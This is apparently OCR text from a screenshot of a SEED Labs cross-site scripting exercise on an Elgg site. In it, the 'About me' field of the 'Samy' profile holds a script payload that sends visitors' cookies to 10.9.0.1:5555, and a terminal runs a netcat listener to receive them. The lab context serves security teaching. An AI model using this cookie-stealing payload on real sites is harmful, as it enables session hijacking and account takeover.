 Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
www.xsslabelgg.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Edit HTML
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
body p
seed@V
[03/18/21]seed@VM:~$ nc -l 5555 -v